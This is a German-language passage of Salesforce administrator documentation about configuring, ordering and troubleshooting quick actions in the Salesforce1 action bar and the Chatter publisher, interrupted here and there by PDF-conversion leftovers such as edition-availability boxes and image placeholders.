











Wie bereits erwähnt, sind für einige Aktionen feste Positionen festgelegt. Wenn in der Tabelle eine nummerierte Liste angegeben ist, stellt diese die feste Reihenfolge dar, in der diese Aktionen in der Aktionsleiste, bei Aktionen für Listenelemente und in den entsprechenden Aktionsmenüs angezeigt werden.

Im Account-Objekt beispielsweise befindet sich die Chatter-Standardaktion "Post" an vierter Stelle. Diese kann nicht verändert werden. Unabhängig davon, an welcher Stelle Sie die Aktion "Post" im Accountseitenlayout platzieren, wird die Aktion stets an vierter Stelle angezeigt.

Löschungen von Aktionen werden jedoch stets übernommen. Wenn Sie also in diesem Beispiel die Aktion "Post" im Accountseitenlayout löschen, werden die restlichen Aktionen nach oben verschoben und an der vierten Position wird nun "Bearbeiten" angezeigt.

\* Benutzerdefinierte Schaltflächen, die im Schaltflächenabschnitt eines Seitenlayouts hinzugefügt werden und einen *URL* oder *Visualforce* als Inhaltsquelle definieren, werden in Salesforce1 unterstützt. Beachten Sie, dass Visualforce-Seiten für die Verwendung in Salesforce1 aktiviert werden müssen. Benutzerdefinierte Links, benutzerdefinierte Schaltflächen, die zu Listenansichten hinzugefügt werden, und benutzerdefinierte Schaltflächen, die die Inhaltsquelle als *OnClick JavaScript* definieren, sind in Salesforce1 nicht verfügbar.

SIEHE AUCH:

[Anordnung von Aktionen in der Salesforce1-Aktionsleiste](#page-5220-1) [Salesforce1-Aktionsleiste](#page-5216-0) [Überlegungen zu Aktionen in Salesforce1](#page-5227-0)

## <span id="page-5227-0"></span>Überlegungen zu Aktionen in Salesforce1

- **•** Eine Produktivitätsaktion wird nur angezeigt, wenn ein Datensatz die Informationen enthält, mit denen die Aktion verschlüsselt ist. Die Aktion "E-Mail senden" ist beispielsweise davon abhängig, ob der Datensatz eine E-Mail-Adresse enthält. Die Aktion "Website anzeigen" erfordert, dass der Datensatz einen Website-URL enthält.
- **•** Wenn Sie Datensatztypen in Ihrer Organisation verwenden, sind möglicherweise einige Schnellaktionen für Ihre Benutzer nicht sichtbar. Weitere Informationen finden Sie unter [Schnellaktionen und Datensatztypen](#page-5228-0) auf Seite 5223.
- **•** Das Element "Intelligente mobile Aktionen" wird im Seitenlayout-Editor als einzelnes Aktionselement angezeigt, aber um verschiedene Aktionen erweitert, wenn es in Salesforce1 angezeigt wird. Wenn sich das Element "Intelligente mobile Aktionen" im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" befindet und Sie den Aktionsleistenabschnitt dann anpassen, werden die Aktionen in Salesforce1 aus den von Ihnen vorgenommenen Anpassungen übernommen. In diesem Fall wird das Element "Intelligente mobile Aktionen" im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" irrelevant.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

**•** Wenn Sie die Aktionen auf der Salesforce1-Aktionsleiste für standardmäßige und benutzerdefinierte Objekte anpassen möchten, müssen Sie die vordefinierten Aktionen zuerst überschreiben. Anschließend können Sie Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" hinzufügen oder entfernen.

Wenn Sie beispielsweise die Aktionen "Gruppe beitreten", "Gruppe bearbeiten" oder "Gruppe verlassen" für Gruppen in Salesforce1 verschieben möchten, überschreiben Sie die vordefinierten Aktionen im Seitenlayout "Gruppen".

**•** Wenn Sie zum Übergeben von Parametern an Standardseiten in Salesforce Classic, z. B. zum Vorausfüllen von Feldern beim Erstellen eines Datensatzes, benutzerdefinierte URL-Schaltflächen verwenden, funktioniert dieses Verhalten in Salesforce1 und Lightning Experience nicht.

#### SIEHE AUCH:

[Anordnung von Aktionen in der Salesforce1-Aktionsleiste](#page-5220-1) [Anordnung vordefinierter Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente](#page-5220-0)

# <span id="page-5228-0"></span>Schnellaktionen und Datensatztypen

Die Verwendung von Datensatztypen in Ihrer Organisation kann sich auf die Verfügbarkeit von Schnellaktionen für Ihre Benutzer auswirken.

Wenn Benutzer über keinen Zugriff auf einen bestimmten Datensatztyp verfügen, sind Aktionen, die diesem Datensatztyp zugewiesen sind, für sie nicht verfügbar. Angenommen, Sie verfügen über ein Seitenlayout, das eine Kombination von Aktionen enthält, wobei einige der Aktionen über keinen zugewiesenen Datensatztyp verfügen, während andere dem Datensatztyp A zugewiesen sind. Benutzer ohne Zugriff auf Datensatztyp A können nur die nicht zugewiesenen Aktionen anzeigen, wenn sie die Seite besuchen.

Wichtig: Weisen Sie Aktionen nicht dem Masterdatensatztyp zu. Beim Masterdatensatztyp handelt es sich um einen Platzhalterdatensatztyp, der zugewiesen wird, wenn Ihre Organisation erstellt wird.

## Standardmäßige globale Aktionen: Ein spezieller Fall

Wenn Sie über standardmäßige globale Aktionen in Ihrer Organisation verfügen und Sie Datensatztypen verwenden, sind Ihre Benutzer möglicherweise nicht in der Lage, alle standardmäßigen Aktionen anzuzeigen, die einem Seitenlayout zugewiesen sind.

Standardmäßige globale Aktionen werden einem Masterdatensatztyp zugewiesen, auf den die meisten Profile nicht zugreifen können. Daher stehen standardmäßige globale Aktionen mit dem Masterdatensatztyp, die Zielobjekten zugewiesen sind, die über konfigurierte Datensatztypen verfügen, für die meisten Benutzer nicht zur Verfügung. Bearbeiten Sie zum Beheben dieses Problems die standardmäßigen globalen Aktionen, die mit diesen Objekten verknüpft sind, und weisen Sie sie einem anderen Datensatztyp zu.

<span id="page-5228-1"></span>Beispielsweise verfügt die standardmäßige globale Aktion "Neuer Kontakt" über "Kontakt" als das entsprechende Zielobjekt. Angenommen, Sie haben Datensatztypen für das Objekt "Kontakt" eingerichtet und Sie fügen das standardmäßige globale Objekt "Neuer Kontakt" zu einem Seitenlayout hinzu. Benutzer, die Datensätze auf Grundlage dieses Seitenlayouts aufrufen, können die Aktion "Neuer Kontakt" nicht anzeigen, da die Aktion standardmäßig dem Masterdatensatztyp zugewiesen ist. Durch das Bearbeiten der standardmäßigen globalen Aktion "Neuer Kontakt" und das Zuweisen der Aktion zu einem anderen Datensatztyp als "Master" steht sie allen Benutzern zur Verfügung, die über Zugriff auf den zugewiesenen Datensatztyp verfügen.

# Bewährte Methoden für Aktionen

Berücksichtigen Sie beim Einrichten von Aktionen die folgenden Tipps, um die Funktion benutzerfreundlich zu machen und eine leichte Verwaltung zu gewährleisten.

## Tipps zum Erstellen von Aktionen

- **•** Aktionsbezeichnungen, die länger als ca. 12-14 Zeichen sind, werden für die Anzeige im Chatter-Publisher abgekürzt. Halten Sie Namen möglichst kurz und aussagekräftig.
- **•** Geben Sie Ihren Aktionen aufgabenorientierte Namen, die den Benutzer über ihren Zweck informieren. Verwenden Sie Begriffe wie "Neu", "Erstellen", "Freigeben", "Aktualisieren" oder "Importieren".
- **•** Verwenden Sie das Feld Beschreibung, um Hinweise über die einzelnen Aktionen für sich selbst zu erstellen. Hinweise sind besonders dann hilfreich, wenn Sie beispielsweise mehrere ähnliche Aktionen für verschiedene Datensatztypen erstellen. Die Beschreibung wird in der

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Aktionen sind verfügbar in: Salesforce Classic und Lightning Experience

Publisher ist verfügbar in: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Liste der Schaltflächen, Links und Aktionen für objektspezifische Aktionen oder in der Liste der globalen Aktionen und auf der Detailseite für die betreffende Aktion angezeigt. Ihre Hinweise sind für die Benutzer nicht sichtbar.

**•** Wenn Sie benutzerdefinierte Aktionen erstellen, die im Chatter-Publisher angezeigt werden soll, beschränken Sie die Höhe auf 400 Pixel, damit sie ordnungsgemäß angezeigt werden.

## Tipps für die Layout-Festlegung für Aktionen

- **•** Bedenken Sie beim Anpassen von Aktionslayouts, was Benutzer damit tun werden. Minimalismus ist der Schlüssel. Schließen Sie nur die Felder ein, die für Benutzer und andere Personen, die mit Kundenvorgängen, Anrufen oder aus diesen Aktionen resultierenden Datensätzen arbeiten, nötig sind.
- **•** Wenn Sie ein einspaltiges Layout erstellen möchten, beispielsweise für die Anzeige auf mobilen Geräten, fügen Sie nur in der linken Spalte Felder hinzu.
- **•** Verwenden Sie vordefinierte Feldwerte, um Standardwerte für benutzerdefinierte Felder festzulegen. Wenn Sie beispielsweise eine Aktion konfigurieren, mit der die Benutzer Opportunities erstellen können, können Sie "Interessiert" als vordefinierten Wert für das Feld Phase festlegen. Alle neuen Opportunities, die durch Benutzer über diese Aktion erstellt werden, werden automatisch der Interessentenphase zugewiesen. Sie können das Feld Phase aus dem Layout der Aktion entfernen, da dem Feld automatisch ein Wert zugewiesen wird. Wenn Sie vordefinierte Werte für Felder in Objektdatensätzen festlegen, die über eine Aktion erstellt werden, müssen Sie diese Felder nicht zum Aktionslayout hinzuzufügen.
- **•** Verwenden Sie die Schaltfläche **Vorschau als...** im Aktionslayout-Editor, um zu sehen, wie ein Aktionslayout für bestimmte Benutzerprofile dargestellt wird.

## Tipps zum Hinzufügen von Aktionen in Publishern

- **•** Da das Hinzufügen zu vieler Aktionen dazu führen kann, dass die Seite sehr langsam geladen wird, wird empfohlen, maximal neun Aktionen insgesamt in jeden Publisher aufzunehmen, einschließlich aller etwaiger Standardaktionen.
- **•** Wenn Sie fünf oder mehr Aktionen aufnehmen, werden auf der vollständigen Salesforce-Site drei angezeigt und der Rest wird dem Menü **Mehr** im Publisher hinzugefügt. Wenn Sie maximal vier Aktionen hinzufügen, werden alle Aktionen angezeigt.
- **•** In Salesforce1 werden die ersten vier Aktionen auf der Aktionsleiste angezeigt und der vollständige Satz an Aktionen kann durch

Tippen auf **aufgerufen werden.** 

SIEHE AUCH:

[Fehlerbehebung bei Aktionen](#page-5230-0) [Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0)

# <span id="page-5230-0"></span>Fehlerbehebung bei Aktionen

## Ich sehe keine Feeds zu den Datensatz-Detailseiten für ein bestimmtes Objekt.

Feeds werden nur für Objekte angezeigt, für die Sie die Feed-Verfolgung aktiviert haben.

## Ich sehe den Feed auf einer Datensatz-Detailseite, aber es wird kein Publisher angezeigt.

Falls es in einem Seitenlayout keine Aktionen im Abschnitt "Schnellaktionen Salesforce Classic-Publisher" gibt, wird der Publisher in Salesforce Classic nicht angezeigt. Fügen Sie dem Seitenlayout mindestens eine Aktion hinzu, damit der Publisher angezeigt wird.

## Ich kann Aktionen erstellen, aber ich kann diese nicht zu Publishern hinzufügen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

[Aktivieren Sie Aktionen im Publisher](#page-5199-0), um nicht standardmäßige Aktionen zu Publishern in Salesforce Classic hinzuzufügen.

